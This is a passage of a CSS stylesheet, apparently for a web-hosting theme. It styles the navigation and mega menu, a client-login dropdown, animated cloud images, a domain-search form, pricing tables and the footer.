	list-style: outside none none;
	margin: 0;
	text-align: right
}

header .topInfo li {
	display: inline-block;
}

header .topInfo li  {
	display: inline-block;
	font-size: 13px;
	line-height: 50px;
	font-family: 'proxima_novasemibold';
	margin-left: 30px;
  color: #233141
}

header .topInfo li span i,
header .topInfo li i {
	margin-right: 15px;
}

header .topInfo li.clientAreaLi span {
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	line-height: 50px;
	font-size: 13px;
	line-height: 50px;
	font-family: 'proxima_novasemibold';
	margin-left: 30px
}

header .headerTopArea {
	border-bottom: 1px solid #ebebeb
}

header.hs-2 .headerTopArea {
	background: #288feb
}

header .logo {
	display: inline-block;
	height: 37px;
	position: relative;
	z-index: 9
}

header .logo img {
	height: 100%;
	width: 100%;
}

header .headerBottomArea {
	padding: 30px 0 20px;
	border-bottom: 1px solid #eaeaea;
}

header nav#navbar {
	padding: 0;
	margin-right: -30px
}

header .no-cart-btn nav#navbar{
	margin-right: -15px;
}
header nav#navbar > ul {
	margin-bottom: 0;
	padding-right: 4px
}
header nav#navbar  ul#nav{
	text-align: right;
}
header nav#navbar ul > li {
	display: inline-block;
	position: relative
}

header nav#navbar ul > li > a {
	color: #9aadbf;
	display: inline-block;
	font-size: 13px;
	line-height: 37px;
	padding: 0 15px;
	text-transform: uppercase;
	font-family: 'proxima_novasemibold';
	-webkit-transition: .4s;
	transition: .4s;
}
header nav#navbar ul > li.subPar.row a{
	padding: 0px 25px;
}

header nav#navbar ul > li.subPar > a:after {
	margin-left: 10px;
	content: '\f107';
	font-family: 'fontawesome'
}

header nav#navbar ul > li.subPar ul li a:before {
	display: none;
}

header nav#navbar ul.sub-menu > li.subPar > a:after {
	margin-left: 10px;
	content: '\f107';
	font-family: 'fontawesome';
	position: absolute;
	right: 20px
}

header nav#navbar ul > li > a.wcmenucart-contents span.cart-item-count{
	color: #fff;
	background-color: #288FEB;
	padding: 2px;
	border-radius: 3px;
	margin-left: 5px;
}
header nav#navbar ul > li > a.wcmenucart-contents i {
    color: #8697aa;
    font-size: 15px;
    margin-right: 7px;
}
.sub-menu {
	z-index: 9999999999!important
}

@media only screen and (min-width: 992px) and (max-width: 6000px) {
	/*for dropdown*/

	.subPar > a {
	position: relative;
}

	.subPar > a:before {
	background: transparent;
	bottom: -15px;
	content: "";
	height: 10px;
	left: calc(50% - 10px);
	margin-left: -5px;
	position: absolute;
	width: 0;
	z-index: 1;
	border-color: transparent;
	border-width: 10px;
	border-style: solid;
	opacity: 0;
	visibility: hidden;
}
	.subPar:hover > a:before {
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
}


	header nav#navbar > ul {
		border-right: 1px solid #e4e9f0;
	}
	header nav#navbar ul > li::before {
		background: transparent;
		content: "";
		height: 100%;
		left: 0;
		position: absolute;
		top: 100%;
		width: 100%;
	}
	header nav#navbar ul.sub-menu > li.subPar > a:after {
		content: '\f105';
	}
	header nav#navbar ul > li ul li:before {
		display: none
	}
	#nav > li > ul.sub-menu {
		left: 0;
		position: absolute;
		text-align: left;
		top: 50px;
		width: 270px;
		z-index: 2;
		opacity: 0;
		visibility: hidden;
		-webkit-transition-duration: .4s;
		transition-duration: .4s;
		padding: 0px;
	}
	#nav > li:nth-child(5) > ul.sub-menu,
	#nav > li:nth-child(6) > ul.sub-menu,
	#nav > li:nth-child(7) > ul.sub-menu,
	#nav > li:nth-child(8) > ul.sub-menu,
	#nav > li:nth-child(9) > ul.sub-menu,
	#nav > li:nth-child(10) > ul.sub-menu,
	#nav > li:nth-child(11) > ul.sub-menu {
		right: 0;
		left: auto
	}
	#nav > li:nth-child(4) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(5) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(6) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(7) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(8) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(9) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(10) > ul.sub-menu > li > .sub-menu,
	#nav > li:nth-child(11) > ul.sub-menu > li > .sub-menu {
		right: 100%;
		left: auto
	}
	#nav > li:hover > ul.sub-menu {
		opacity: 1;
		visibility: visible;
	}
	#nav > li > ul.sub-menu li {
		border-right: 2px solid;
		border-left: 2px solid;
		background: transparent;
	-webkit-transform: translateY(60px);
	transform: translateY(60px);
	-webkit-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	}
	#nav > li ul.sub-menu li:first-child {
		border-top: 2px solid
	}
	#nav > li ul.sub-menu li:last-child {
		border-bottom: 2px solid
	}
	#nav > li:hover ul.sub-menu li {
	-webkit-transform: translateY(0);
	transform: translateY(0);
		background: #fff
	}
	#nav > li ul.sub-menu > li > .sub-menu {
		left: 100%;
		position: absolute;
		text-align: left;
		top: -2px;
		width: 270px;
		z-index: 2;
		opacity: 0;
	-webkit-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
		visibility: hidden;
	}
	#nav > li > ul.sub-menu li:hover ul.sub-menu {
		opacity: 1;
		visibility: visible;
	}
	#nav > li ul.sub-menu li .sub-menu li {
		-webkit-transform: rotateX(-90deg);
		transform: rotateX(-90deg);
		visibility: hidden
	}
	#nav > li ul.sub-menu li:hover .sub-menu li {
		-webkit-transform: rotateX(0);
		transform: rotateX(0);
		visibility: visible
	}
	#nav > li ul.sub-menu li {
		border-bottom: 1px solid #e9e9e9!important;
		display: block;
		line-height: 50px;
		position: relative
	}
	#nav > li ul.sub-menu li a {
		display: block;
		line-height: 50px;
		padding-left: 15px;
		position: relative;
	}

	header nav#navbar ul > li.current-menu-item > a,
	header nav#navbar ul li.menu-item-object-custom.current-menu-ancestor > a,
	header nav#navbar ul > li > a:hover {
		color: #233141
	}

	#nav > li ul.sub-menu li:last-child {
		border-bottom: 2px solid !important
	}
}


/*mega menu*/

header nav#navbar ul > li .mega-menu {
	border: 2px solid;
	left: auto !important;
	overflow: hidden;
	position: absolute;
	right: -85px;
	top: 50px;
	width: 865px;
	z-index: 2;
	-webkit-transform: translateY(60px);
	transform: translateY(60px);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	background: #fff;
}
.mega-menu .mega-menu-inner {
    position: absolute;
    background-color: #fff;
    width: 850px;
    right: -100px;
    z-index: 2;
    border: 2px solid #288FEB;
    top: 90px;
    opacity: 0;
    visibility: hidden;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      transition: all 0.3s ease;
}
.mega-menu-inner{
    margin: 0px ;
    padding: 0px
}
 .mega-menu-inner ul{
	margin: 0px;
	padding: 0px
}
.mega-menu.active .mega-menu-inner{
	display: block;
}
.mega-menu:hover .mega-menu-inner{
	top: 50px;
    opacity: 1;
    visibility: visible;
}
.mega-menu-inner li.menu-col{
	text-align: left;
    padding: 20px 0px;
    position: relative;
}

.mega-menu-inner li.menu-col:after{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 1px;
	height: 100%;
	content: '';
	background-color: #e2eef9
}

.mega-menu-inner li.menu-col:last-child:after{
	width: 0px;
}

.mega-menu-inner li.menu-col:last-child a,
.mega-menu-inner li.menu-col:last-child{
	/*padding: 0px !important;*/
}
.mega-menu-inner li.menu-col.menu-bg-color{
	background-color: #EFF4F9;
	height: 100%;
}
.mega-menu-inner li a{
	padding: 0px 25px !important;
}
.mega-menu-inner li ul li{
	width: 100%;
}
.mega-menu-inner li ul{
	text-align: left;
}
header nav#navbar ul > li.dropdown-megamenu {
	position: static;
}

header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol {
	border-right: 1px solid #e2eef9;
	float: left;
	padding: 35px 0 25px;
}

header nav#navbar ul > li .menuRow > li {
	display: block;
	margin-bottom: 10px;
	padding-left: 60px;
	padding-right: 40px;
	text-align: left;
}

header nav#navbar ul > li.dropdown-megamenu .menuRow a {
	line-height: 20px;
	padding: 0;
}

header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol .menuRow:not(:last-child) {
	margin-bottom: 41px;
}

header nav#navbar ul > li .menuRow > li a::before {
	content: "";
	display: block;
	font-family: "icofont";
	left: 34px;
	position: absolute;
	top: 0;
	width: auto;
}

header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol .menuDiscount {
	height: 305px;
	text-align: center;
	width: 240px;
	background: #eff4f9
}

header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol:last-child {
	padding: 0;
	border-right: 0
}

.menuDiscount > span {
	font-size: 13px;
	margin-bottom: 5px;
	margin-top: 18px;
	text-transform: uppercase;
}

.mMenuCol .menuDiscount .h3 {
	font-family: "proxima_nova_rgbold";
	font-size: 24px;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.menuDiscount > a {
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.menuDiscount > a:hover {
	color: #233141;
}

.menuDiscount {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}



header nav#navbar ul > li.dropdown-megamenu ul li > a {
	border: none
}

header nav#navbar ul > li.dropdown-megamenu:hover .mega-menu {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
}

header nav#navbar ul > li.dropdown-megamenu::before {
	display: none;
}

header nav#navbar ul > li.dropdown-megamenu:hover::before {
	display: block;
}


@media only screen and (min-width: 0px) and (max-width: 991px) {
	.mega-menu .mega-menu-inner{
		position: initial;
		display: none;
	}

	.mega-menu-inner li > a,
	.mega-menu-inner ul{
	}
	.mega-menu a{
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
	.mega-menu:hover .mega-menu-inner{
		top: initial;
	}
	.mega-menu-inner .menu-col{
		padding: 0px 15px !important;
	}
	.mega-menu .mega-menu-inner{
		background-color: initial;
		width: initial;
	    opacity: 1;
	    visibility: visible;
	}
	.menuCol {
		position: relative;
	}
	.navbar-header {
		position: absolute;
		right: 75px;
		top: 0;
		z-index: 9
	}
	header nav#navbar {
		background: #233141;
		position: absolute;
		right: 15px;
		top: 67px;
		width: 280px;
		z-index: 99999;
		border: 10px solid RGBA(255, 255, 255, 0.12);
		margin-right: 0
	}
	.sub-menu {
		background: #192C41;
		border-left: 5px solid #288feb;
		display: none
	}
	.sub-menu .sub-menu {
		background: #26415F;
		border-left: 0;
		border-left: 2px solid #fff
	}
	.subPar.active > .sub-menu {
		display: block;
	}
	header nav#navbar ul {
		margin: 0;
	}
	.navbar-toggle {
		color: #288feb;
		font-size: 20px;
		margin: 0;
		padding-right: 0;
	}
	header nav#navbar ul li > a {
		border-top: 1px solid RGBA(255, 255, 255, 0.1) !important;
		color: #fff;
		display: block;
		line-height: 45px;
		padding-left: 25px;
		text-align: left;
	}
	header nav#navbar ul li {
		display: block;
	}
	header nav#navbar ul > li:first-child > a {
		border: medium none;
	}
	header nav#navbar ul > li.subPar > a:after {
		right: 20px;
		position: absolute
	}
	header nav#navbar ul > li.mega-menu.subPar > a:after {
		right: 35px;
	}
	/*	mega-menu responsive*/
	header nav#navbar ul > li.dropdown-megamenu .mega-menu {
		background: #288feb none repeat scroll 0 0;
		padding: 20px 0 5px;
		position: static;
		right: 0;
		width: 100%;
		visibility: visible;
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		display: none;
	}
	header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol {
		border: 0 none;
		float: none;
		padding: 0;
	}
	header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol:last-child {
		display: none;
	}
	header nav#navbar ul > li.dropdown-megamenu .mega-menu .mMenuCol .menuRow:not(:last-child) {
		margin-bottom: 0;
	}
	header nav#navbar ul > li.dropdown-megamenu.active .mega-menu {
		display: block;
	}
	.dropdown-megamenu.subPar > a::before {
		display: none;
	}
}

header a.cart {
	color: #8697aa;
	font-size: 17px;
	line-height: 37px;
	overflow: hidden;
	display: block;
}

header a.cart .count {
	border-radius: 3px;
	float: right;
	font-size: 12px;
	height: 22px;
	line-height: 22px;
	margin: 8px 0 0 12px;
	text-align: center;
	vertical-align: middle;
	width: 22px;
	font-family: 'proxima_nova_rgbold';
}

header a.cart i {
	display: inline-block;
	float: right;
	line-height: 37px;
	vertical-align: middle;
}

.clientLogin > form {
	background: #233141 none repeat scroll 0 0;
	padding: 20px 20px 0;
	position: absolute;
	right: 15px;
	width: 270px;
	z-index: 2;
	-webkit-transform: translateY(60px);
	transform: translateY(60px);
	-webkit-transition: .4s;
	transition: .4s;
	visibility: hidden;
	opacity: 0
}

.clientLogin > form.clicked {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
	opacity: 1
}

.clientLogin .closeBtn {
	color: #40546b;
	cursor: pointer;
	position: absolute;
	right: 18px;
	top: 17px;
	-webkit-transition: .4s;
	transition: .4s;
}

.clientLogin .closeBtn:hover {
	color: #f3746f
}

.clientLogin .h5 {
	color: #fff;
	font-family: "proxima_nova_rgbold";
	font-size: 13px;
	margin-bottom: 15px;
	text-transform: uppercase;
}

.clientLogin > form > div > input {
	background: transparent none repeat scroll 0 0;
	border: medium none;
	border-radius: 5px;
	height: 45px;
	padding-left: 40px;
	width: 100%;
	color: #fff;
	font-size: 13px
}

.clientLogin > form > div > input::-webkit-input-placeholder {
	color: #8fadd0;
}

.clientLogin > form > div > input:-moz-placeholder {
	/* Firefox 18- */
	color: #8fadd0;
}

.clientLogin > form > div > input::-moz-placeholder {
	/* Firefox 19+ */
	color: #8fadd0;
}

.clientLogin > form > div > input:-ms-input-placeholder {
	color: #8fadd0;
}

.clientLogin > form .userName,
.clientLogin > form .password {
	background: #40546b none repeat scroll 0 0;
	border-radius: 3px;
	margin-bottom: 8px;
	position: relative;
}

.clientLogin > form .userName::before,
.clientLogin > form .password::before {
	color: #8fadd0;
	content: "\f007";
	font-family: "fontAwesome";
	font-size: 11px;
	left: 16px;
	line-height: 43px;
	position: absolute;
}

.clientLogin > form .password:before {
	content: '\f023';
}

.clientLogin input[type="submit"] {
	border: medium none;
	border-radius: 4px;
	color: #fff;
	font-family: "proxima_novasemibold";
	line-height: 45px;
	margin-bottom: 20px;
	padding: 0 30px;
	text-transform: uppercase;
	font-size: 13px
}

.clientLogin input[type="submit"] + .h5 {
	font-family: "proxima_novasemibold";
	margin-bottom: 15px;
	text-transform: capitalize;
}

.clientLogin input[type="submit"] + .h5 a {
	text-decoration: underline !important;
}

.logBtm {
	background: #2b3a4c none repeat scroll 0 0;
	margin: 0 -20px;
	padding: 15px 0;
	text-align: center;
}

.logBtm .h5 {
	margin-bottom: 10px;
	text-transform: inherit;
	font-family: 'proxima_novasemibold'
}

.logBtm a {
	font-family: 'proxima_novasemibold';
	color: #f7d16e;
	font-size: 13px;
	position: relative;
}

.logBtm a:before {
	position: absolute;
	width: 100%;
	height: 1px;
	background: #5e6055;
	left: 0;
	bottom: -1px;
	content: '';
}


/*
*****************************************
>>> | Home Area Css |
*****************************************
*/

.homeArea .container {
	position: relative;
	z-index: 1
}

.homeContent {
	color: #fff;
	padding: 140px 0
}

.homeContent span.topTxt {
	font-size: 16px;
	font-family: 'proxima_nova_rgregular';
	margin-bottom: 15px
}

.homeContent span.h2 {
	font-size: 34px;
	margin-bottom: 15px;
	padding-right: 30px;
	line-height: 46px;
	color: #fff;
	font-family: 'proxima_nova_rgbold'
}

.v2 .homeContent {
	color: #233141
}

.v2 .homeSlider1.owl-carousel .homeContent span.topTxt.animated {
    animation-duration: 1.2s;
	animation-name: fadeInLeft;
}
.v2 .homeSlider1.owl-carousel .homeContent span.homeTitle.animated {
    animation-duration: 1.4s;
}
.v2 .homeSlider1.owl-carousel .homeContent .homeBtn.animated {
    animation-duration: 1.2s;
	animation-name: fadeInUp
}



.homeSlider1 .owl-nav div i{
  background: #288feb none repeat scroll 0 0;
  color: #fff;
  font-size: 17px;
  height: 30px;
  left: -50px;
  line-height: 30px;
  margin-top: -15px;
  position: absolute;
  top: 50%;
  transition: all 0.4s ease 0s;
  width: 30px;
	text-align: center;
    border-radius: 0 2px 2px 0;
}
.homeSlider1 .owl-nav div.owl-next i{
    left: auto;
    right: -50px;
    border-radius: 2px 0 0 2px;
}
.homeSlider1 .owl-nav div:hover i{
    background: #233141 none repeat scroll 0 0;
}


.homeContent p {
	font-size: 18px;
	line-height: 30px;
	margin: 0;
	font-family: 'proxima_novalight';
}

.homeBtn {
	margin-top: 45px
}

.homeBtn a.btnTwo {
	min-width: auto;
	margin: 0 17px;
	padding: 0;
	position: relative;
	background: transparent
}

.homeBtn a.btnTwo:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 1px;
	left: 0;
	bottom: 18px;
	background: #5eaaef
}

.homeImgTable {
	display: table;
	height: 577px;
	width: 100%;
}

.homeImg {
	text-align: right;
	display: table-cell;
	vertical-align: middle
}

.v2 .homeImg {
	text-align: left;
}
.v2 .homeImg img {
}

.clouds img {
	position: absolute;
	top: 0;
	z-index: 1
}

.clouds img.cloud1 {
	top: 30px;
	-webkit-animation: cloud1 45s linear 1s infinite;
	animation: cloud1 45s linear 1s infinite;
	opacity: 0;
}

@-webkit-keyframes cloud1 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

@keyframes cloud1 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

.clouds img.cloud2 {
	top: 25px;
	-webkit-animation: cloud2 35s linear 6s infinite;
	animation: cloud2 35s linear 6s infinite;
	opacity: 0;
}

@-webkit-keyframes cloud2 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

@keyframes cloud2 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

.clouds img.cloud3 {
	top: 115px;
	-webkit-animation: cloud3 30s linear 11s infinite;
	animation: cloud3 30s linear 11s infinite;
	opacity: 0;
}

@-webkit-keyframes cloud3 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

@keyframes cloud3 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

.clouds img.cloud4 {
	top: 70px;
	-webkit-animation: cloud4 55s linear 16s infinite;
	animation: cloud4 55s linear 16s infinite;
	opacity: 0;
}

@-webkit-keyframes cloud4 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

@keyframes cloud4 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

.clouds img.cloud5 {
	top: 200px;
	-webkit-animation: cloud5 25s linear 20s infinite;
	animation: cloud5 25s linear 20s infinite;
	opacity: 0;
}

@-webkit-keyframes cloud5 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}

@keyframes cloud5 {
	0% {
		opacity: 0;
		right: 0
	}
	10% {
		opacity: 1;
		right: 70px;
	}
	90% {
		opacity: 1;
		right: 1000px
	}
	100% {
		opacity: 0;
		right: 1088px
	}
}


/*
*****************************************
>>> | Domain Area Css |
*****************************************
*/


/*problem bg color pettarn */

.v2 .domainArea .container::before,
.v2 .domainArea .container::after {
	background: url(../../img/icon/big-search.png);
	content: "";
	height: 260px;
	left: -30px;
	margin-top: -130px;
	position: absolute;
	top: 50%;
	width: 260px;
	z-index: -1;
	background-repeat: no-repeat
}

.v2 .domainArea .container::after {
	left: auto;
	right: -30px;
	background: url(../../img/icon/big-dsk.png);
	width: 240px
}

.v2 .domainArea {
	background: #233141;
	position: relative;
	z-index: 1
}

.v2 .domainArea:before {
	position: absolute;
	content: "";
	height: 100%;
	width: 50%;
	top: 0;
	left: 50%;
	z-index: -1
}

.v2 .domainContent {
	margin-left: 50px
}

.v2 .domainContent .h3 {
	color: #fff;
	font-family: "proxima_nova_rgbold";
    margin-bottom: 18px;
    line-height: 32px;
}

.v2 .domainContent > p {
	margin-bottom: 25px;
    line-height: 26px;
}

.domain-checker-style-3 {}
.domain-checker-style-3 .domainCheck span > input:checked + label{
	background: #232323 !important;
}

.domain-checker-style-3 .domainCheck span {
    color: #ffffff;
}
.domain-checker-style-3 .domainTop > button.submit{
	background: #1D2934 !important;
}

.domainArea {
	background: #233141 url(../../img/icon/domain-bg.jpg);
	color: #fff;
	padding: 60px 0;
	background-repeat: repeat;
	overflow: hidden
}

.domainTxt {
	display: inline-block;
	float: left;
	width: 20%;
}

.v2 .domainTxt {
	float: none;
	width: 100%;
	margin-bottom: 35px;
	padding-top: 0!important
}

.domainTxt p {
	margin: 0;
	font-size: 20px;
	font-family: 'proxima_nova_rgbold';
	line-height: 30px
}

.v2 .domainTxt p {
	font-size: 26px;
	margin-top: 5px
}

form.domainForm {
	display: inline-block;
	padding-right: 60px;
	width: 80%;
}

.v2 form.domainForm {
	width: auto;
	padding: 0
}

.domainTop > input[type="search"] {
	background: #fff none repeat scroll 0 0;
	border: medium none;
	display: inline-block;
	float: left;
	font-size: 15px;
	height: 50px;
	padding: 0 25px;
	width: 80%;
	border-radius: 4px
}

.v2 .domainTop > input[type="search"] {
	width: 320px
}

.select-domain ul{
	margin-left: 0px;
	padding-left: 0px;
}

.domainTop > button.submit,
.select-domain form input[type="submit"],
.domainchecker button.dc_style2 {
	border: medium none;
	float: right;
	font-size: 15px;
	height: 50px;
	text-transform: uppercase;
	width: 19%;
	font-family: 'proxima_nova_rgbold';
	border-radius: 4px;
	color: #fff;
	background-color: #288feb;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.domainchecker button.dc_style2 {
	float: left;
	margin-top: 20px;
	width: initial;
	padding: 16px 20px
}
#domain-form #results{
	display: none;
}
.select-domain {
	margin: 25px 0px 30px;
	display: none;
}

.dcwrapper_style2 .select-domain {
	margin: 100px 0px 15px;
}
.select-domain form input[type="submit"] {
	float: initial;
	width: initial;
}
.domain-error{
	color: #c13328;
	font-size: 20px;
	font-family: 'proxima_nova_rgregular';
}
.domainTop > button.submit span{
	font-size: 20px;
	margin: 0px 5px;
}
.domainTop > button.submit:hover{
	background-color: #3FA5FF;
}

.v2 .domainTop > button.submit {
	width: 110px;
	margin-left: 10px
}
.v2 .nice-select .option {
	color: #288FEB;
}
.domainTop {
	overflow: hidden;
	margin-bottom: 15px
}

.domainCheck span {
	color: #9cb0c2;
	font-size: 15px;
	line-height: 20px;
	margin-right: 20px;
	position: relative;
}

.domainCheck span > input {
	border: medium none;
	cursor: pointer;
	margin: 0 6px 0 0;
	opacity: 0;
	position: relative;
	vertical-align: middle;
	z-index: 3;
}

.domainCheck span > input + label {
	background: #fff none repeat scroll 0 0;
	display: block;
	height: 15px;
	left: 0;
	position: absolute;
	top: 3px;
	width: 15px;
	z-index: 1;
	border-radius: 2px
}

.domainCheck span > input:checked + label:before {
    content: '\f00c';
    font-family: 'fontAwesome';
    position: absolute;
    z-index: 2;
    left: 1px;
    top: 0;
    width: 100%;
    height: 100%;
    font-size: 9px;
    color: #fff;
    line-height: 15px;
    text-align: center;
}


/*
*****************************************
>>> | Service Area Css |
*****************************************
*/

.singleService {
	text-align: center;
	line-height: 28px;
	margin-top: 60px;
}

.singleService .serviceIcon {
	margin-bottom: 30px;
}

.serviceContent .h3 {
	font-size: 22px;
	margin-bottom: 25px;
}

.serviceContent p {
	margin: 0;
}

.serviceIcon > img {
	max-height: 100%;
}


.singleService.style-2 .serviceIcon {
    width: 30%;
    float: left;
    margin-top: 13px;
}
.singleService.style-2 .serviceContent {
    float: left;
    width: 65%;
    text-align: left;
    margin-left: 5%;
}

/*
*****************************************
>>> | Price Area Css |
*****************************************
*/

.singlePrice {
	border: 1px solid #e8e8e8;
	text-align: center;
	padding: 20px 0;
	width: 100%;
	-webkit-transition: .4s;
	transition: .4s;
	margin: 20px 0
}

.singlePrice ul {
	margin: 0px;
	padding: 0px;
}
.singlePrice {
	border-right-color: transparent;
}

.singlePrice:last-child{
	border-right-color: #e8e8e8;
}

.singlePrice.active,
.priceCol:last-child .singlePrice.active {
	padding: 40px 0;
	z-index: 1;
	margin-top: -20px;
	margin: 0;
	border: 1px solid;
}

.priceTitle {
	font-family: "proxima_nova_rgbold";
	font-size: 16px;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.priceImg {
	height: 48px;
	margin-bottom: 20px;
}

.priceImg img {
	max-height: 100%;
}

.currency {
	font-family: "proxima_nova_rgbold";
	font-size: 28px;
	margin-bottom: 10px
}

.currency span {
	font-family: "proxima_nova_rgregular";
}

.priceHead p {
	color: #8292a5;
	margin-bottom: 35px
}

.priceCol {
	padding: 0
}

.singlePrice ul {
	list-style: outside none none;
	text-align: left;
	margin-bottom: 20px
}

.singlePrice ul > li {
	color: #8292a5;
	font-family: "proxima_novasemibold";
	font-size: 14px;
	line-height: 40px;
	padding-left: 25px;
}

.singlePrice ul > li:nth-child(2n+1) {
	background: #f6f6f6 none repeat scroll 0 0;
}

.singlePrice ul > li i.icofont-ui-check {
	color: #2ecc71;
	margin-right: 11px;
}

.singlePrice ul > li i.icofont-ui-close {
	color: #f3746f;
	margin-right: 11px;
}


/*
*****************************************
>>> | cta Area Css |
*****************************************
*/

.ctaCol {
	padding: 0 85px;
}

.ctaCol .h2 {
	font-family: "proxima_novasemibold";
	font-size: 30px;
	margin-bottom: 25px;
    line-height: 40px;
}

.ctaTxt {
	color: #7a828a;
	font-family: "proxima_novalight";
	font-size: 17px;
	line-height: 30px;
	display: table;
}

.ctaCell {
	display: table-cell;
	vertical-align: middle
}

.ctaTxt p {
	margin: 0;
}

.ctaTxt .Btn {
	margin-top: 40px;
}

.ctaImgOne img {
	width: 100%;
}

.ctaColBtm {
	padding-left: 35px
}

.ctaRow {
	margin-bottom: 60px;
}

.ctaBtn .btnTwo.Btn {
	background: #fff;
	min-width: auto;
	padding: 0 17px;
}


/*
*****************************************
>>> | client Area Css |
*****************************************
*/

.clientArea {
	background: #f0f5fa
}

.singleClient {
	text-align: center;
}

.v2 .clientArea {
	background: #fff;
	padding: 60px 0
}

.singleTst {
	background: #fff
}

.tstSlider .owl-nav div {
	border-radius: 2px;
	height: 28px;
	left: -55px;
	line-height: 28px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 28px;
	-webkit-transition: .4s;
	transition: .4s;
}

.tstSlider .owl-nav div i {
	display: inline-block;
	line-height: 28px;
}

.tstSlider .owl-nav div.owl-next {
	left: auto;
	right: -55px;
}

.v2 .singleTst {
	margin-top: 17px
}


/*
*****************************************
>>> | cta two Area Css |
*****************************************
*/

.ctaTwo {
	padding: 60px 0;
	text-align: center;
}

.ctaTwo .ctaTxtTwo {
	font-size: 30px;
	font-family: 'proxima_novasemibold';
	margin-right: 100px;
	line-height: 50px;
}

.ctaTwo .ctaBtn {
	display: inline-block;
	vertical-align: middle
}


/*
*****************************************
>>> | Footer Area Css |
*****************************************
*/

footer {
	position: relative;
}

.footerLogo {
	display: block;
	margin-bottom: 35px;
}

.footerTxt {
	font-size: 14px;
	line-height: 26px;
}

.footerTxt > p {
	margin: 0;
}

.footerTxt {
	margin-bottom: 35px;
}

.footerLinkIcon {
	margin: 0;
}

.footerLinkIcon li {
	display: inline-block;
	list-style: outside none none;
	border-bottom: 0px !important;
}

.footerLinkIcon li a {
	border: 1px solid;
	border-radius: 50%;
	color: #a0a0a0;
	display: inline-block;
	height: 32px;
	line-height: 30px;
	margin-right: 4px;
	text-align: center;
	width: 32px;
	-webkit-transition: .4s;
	transition: .4s;
}

.footerLinkIcon li:last-child a {
	margin: 0;
}

.widget .h4,
.contactInfo .h4 {
	font-family: "proxima_nova_rgbold";
	font-size: 18px;
	margin-bottom: 35px;
	text-transform: capitalize;
}

.footerLink {
	list-style: outside none none;
	margin: 0;
}

.footerLink > li a {
	color: #868f9a;
	display: inline-block;
	font-family: "proxima_novasemibold";
	line-height: 32px;
	-webkit-transition: .4s;
	transition: .4s;
    font-size: 14px;
}

.contactInfo span a {
	color: #868f9a;
	display: block;
	font-family: "proxima_novasemibold";
	line-height: 35px;
	-webkit-transition: .4s;
	transition: .4s;
    font-size: 14px;
}

.footerLink > li a:hover,
.contactInfo span a:hover {
	text-decoration: underline!Important
}

.contactInfo span {
	display: block;
}

.contactInfo span a i {
